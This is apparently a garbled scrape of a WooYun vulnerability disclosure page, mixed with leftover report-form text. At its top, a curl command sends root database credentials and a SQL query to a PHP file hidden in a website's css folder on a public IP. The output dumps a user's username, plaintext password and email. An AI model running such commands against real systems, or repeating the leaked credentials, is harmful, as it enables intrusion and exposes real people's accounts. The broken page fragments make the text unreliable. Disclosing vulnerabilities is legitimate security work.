 ➜ baidu curl "http://220.181.163.222:8000/admin/webroot/css/css.php" -d "host=10.48.239.160&user=root&pas
sword=123456&database=podatabase&sql=select * from share_platform.users;"
successarray(10) {
[0]=>
string(1) "1"
["id"]=>
string(1) "1"
[1]=>
string(9) "huangze01"
["username"]=>
string(9) "huangze01"
[2]=>
string(6) "123456"
["password"]=>
string(6) "123456"
[3]=>
string(19) "huangze01@gmail.com"
["email"]=>
string(19) "huangze01@gmail.com"
[4]=>
string(1) "1"
上传： 浏览… 未选择文件。 上传
测
地址：
4e70bbc5ba1384b5f45.png"
确定 取消
/>
扫到一堆，找一个试试：
对漏洞的详细描述，请尽量多的深入细节以方便对漏洞的理解，支持<code></code>标签
漏洞证明： <code> 插入图片 插入视频 + -
漏洞修复： <code> 插入图片 插入视频
www.wooyun.org